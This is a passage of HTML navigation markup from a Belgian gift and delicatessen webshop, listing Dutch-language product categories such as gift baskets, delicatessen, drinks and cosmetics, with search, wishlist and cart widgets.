  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textiel" class="cate-item cate-level-3" >---Textiel</a>
  <a href="#" data-cate-id="75" data-cate-name="Delicatessen" class="cate-item cate-level-2" >--Delicatessen</a>
  <a href="#" data-cate-id="95" data-cate-name="Koekjes" class="cate-item cate-level-3" >---Koekjes</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="53" data-cate-name="Confit" class="cate-item cate-level-3" >---Confit</a>
  <a href="#" data-cate-id="48" data-cate-name="Confituur en coulis" class="cate-item cate-level-3" >---Confituur en coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Zoet uit huis" class="cate-item cate-level-3" >---Zoet uit huis</a>
  <a href="#" data-cate-id="121" data-cate-name="Aperokoekjes" class="cate-item cate-level-3" >---Aperokoekjes</a>
  <a href="#" data-cate-id="51" data-cate-name="Ontbijt" class="cate-item cate-level-3" >---Ontbijt</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras &amp; terrines" class="cate-item cate-level-3" >---Foie gras &amp; terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Olie &amp; azijn" class="cate-item cate-level-3" >---Olie &amp; azijn</a>
  <a href="#" data-cate-id="30" data-cate-name="Mostard, mayo &amp; cie" class="cate-item cate-level-3" >---Mostard, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Honing &amp; derivaten" class="cate-item cate-level-3" >---Honing &amp; derivaten</a>
  <a href="#" data-cate-id="46" data-cate-name="Boterham pasta" class="cate-item cate-level-3" >---Boterham pasta</a>
  <a href="#" data-cate-id="35" data-cate-name="Instantmaaltijd" class="cate-item cate-level-3" >---Instantmaaltijd</a>
  <a href="#" data-cate-id="99" data-cate-name="Glutenvrij" class="cate-item cate-level-3" >---Glutenvrij</a>
  <a href="#" data-cate-id="22" data-cate-name="Kruiden &amp; suiker" class="cate-item cate-level-3" >---Kruiden &amp; suiker</a>
  <a href="#" data-cate-id="47" data-cate-name="Luikse siroop" class="cate-item cate-level-3" >---Luikse siroop</a>
  <a href="#" data-cate-id="31" data-cate-name="Super vruchten (bessen)" class="cate-item cate-level-3" >---Super vruchten (bessen)</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Dranken" class="cate-item cate-level-2" >--Dranken</a>
  <a href="#" data-cate-id="37" data-cate-name="Bier &amp; cider" class="cate-item cate-level-3" >---Bier &amp; cider</a>
  <a href="#" data-cate-id="124" data-cate-name="Bieren" class="cate-item cate-level-4" >----Bieren</a>
  <a href="#" data-cate-id="128" data-cate-name="Cider" class="cate-item cate-level-4" >----Cider</a>
  <a href="#" data-cate-id="178" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="126" data-cate-name="Geschenkverpakkingen bieren" class="cate-item cate-level-4" >----Geschenkverpakkingen bieren</a>
  <a href="#" data-cate-id="129" data-cate-name="Openfles" class="cate-item cate-level-4" >----Openfles</a>
  <a href="#" data-cate-id="125" data-cate-name="Bieren glazen" class="cate-item cate-level-4" >----Bieren glazen</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueuren &amp; aperitief" class="cate-item cate-level-3" >---Liqueuren &amp; aperitief</a>
  <a href="#" data-cate-id="38" data-cate-name="Wijn &amp; mousserende wijn" class="cate-item cate-level-3" >---Wijn &amp; mousserende wijn</a>
  <a href="#" data-cate-id="122" data-cate-name="Wijn" class="cate-item cate-level-4" >----Wijn</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousserende wijn" class="cate-item cate-level-4" >----Mousserende wijn</a>
  <a href="#" data-cate-id="39" data-cate-name="Rum &amp; Whisky" class="cate-item cate-level-3" >---Rum &amp; Whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rum" class="cate-item cate-level-4" >----Rum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky " class="cate-item cate-level-4" >----Whisky </a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Warme dranken" class="cate-item cate-level-3" >---Warme dranken</a>
  <a href="#" data-cate-id="109" data-cate-name="Thee" class="cate-item cate-level-4" >----Thee</a>
  <a href="#" data-cate-id="112" data-cate-name="Koffie &amp; cacao" class="cate-item cate-level-4" >----Koffie &amp; cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Sap en soda" class="cate-item cate-level-3" >---Sap en soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Zonder alcohol" class="cate-item cate-level-3" >---Zonder alcohol</a>
  <a href="#" data-cate-id="40" data-cate-name="Siroop" class="cate-item cate-level-3" >---Siroop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Openfles" class="cate-item cate-level-3" >---Openfles</a>
  <a href="#" data-cate-id="116" data-cate-name="Glazen" class="cate-item cate-level-3" >---Glazen</a>
  <a href="#" data-cate-id="76" data-cate-name="Welzijn" class="cate-item cate-level-2" >--Welzijn</a>
  <a href="#" data-cate-id="36" data-cate-name="Voedingssupplement" class="cate-item cate-level-3" >---Voedingssupplement</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmotherapie" class="cate-item cate-level-3" >---Gemmotherapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Badzout" class="cate-item cate-level-3" >---Badzout</a>
  <a href="#" data-cate-id="24" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="82" data-cate-name="Air freshener Home" class="cate-item cate-level-3" >---Air freshener Home</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmetica" class="cate-item cate-level-2" >--Cosmetica</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="56" data-cate-name="Schoonheidsverzorging" class="cate-item cate-level-3" >---Schoonheidsverzorging</a>
  <a href="#" data-cate-id="103" data-cate-name="Lichaamsverzorging" class="cate-item cate-level-4" >----Lichaamsverzorging</a>
  <a href="#" data-cate-id="104" data-cate-name="Handen verzorging" class="cate-item cate-level-4" >----Handen verzorging</a>
  <a href="#" data-cate-id="105" data-cate-name="Gezichtverzorging" class="cate-item cate-level-4" >----Gezichtverzorging</a>
  <a href="#" data-cate-id="106" data-cate-name="Reinigingsverzorging" class="cate-item cate-level-4" >----Reinigingsverzorging</a>
  <a href="#" data-cate-id="58" data-cate-name="Verzorging voor mannen" class="cate-item cate-level-3" >---Verzorging voor mannen</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="Aromathérapie" class="cate-item cate-level-3" >---Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcohol" class="cate-item cate-level-3" >---Alcohol</a>
  <a href="#" data-cate-id="89" data-cate-name="Koffie, thee, sap" class="cate-item cate-level-3" >---Koffie, thee, sap</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="90" data-cate-name="Voedingssupplementen" class="cate-item cate-level-3" >---Voedingssupplementen</a>
  <a href="#" data-cate-id="84" data-cate-name="Cosmetica" class="cate-item cate-level-3" >---Cosmetica</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiëne" class="cate-item cate-level-3" >---Hygiëne</a>
  <a href="#" data-cate-id="93" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="120" data-cate-name="Zout" class="cate-item cate-level-3" >---Zout</a>
  <a href="#" data-cate-id="87" data-cate-name="Suiker " class="cate-item cate-level-3" >---Suiker </a>
  <a href="#" data-cate-id="127" data-cate-name="Zero waste" class="cate-item cate-level-2" >--Zero waste</a>
  <a href="#" data-cate-id="130" data-cate-name="Keuken" class="cate-item cate-level-3" >---Keuken</a>
  <a href="#" data-cate-id="132" data-cate-name="Onderhoud" class="cate-item cate-level-3" >---Onderhoud</a>
  <a href="#" data-cate-id="157" data-cate-name="Drinfles" class="cate-item cate-level-3" >---Drinfles</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="154" data-cate-name="Herbruikbare schriftomslag" class="cate-item cate-level-3" >---Herbruikbare schriftomslag</a>
  <a href="#" data-cate-id="133" data-cate-name="Zakken en tasjes" class="cate-item cate-level-3" >---Zakken en tasjes</a>
  <a href="#" data-cate-id="33" data-cate-name="Baby en kind" class="cate-item cate-level-2" >--Baby en kind</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="142" data-cate-name="Speelgoed" class="cate-item cate-level-3" >---Speelgoed</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papierwaren en boeken" class="cate-item cate-level-3" >---Papierwaren en boeken</a>
  <a href="#" data-cate-id="177" data-cate-name="Textiel." class="cate-item cate-level-3" >---Textiel.</a>
  <a href="#" data-cate-id="149" data-cate-name="Outlet" class="cate-item cate-level-2" >--Outlet</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Zoeken"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/nl/module/leofeature/mywishlist"        title="Wishlist"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/nl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">€ 0,00</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
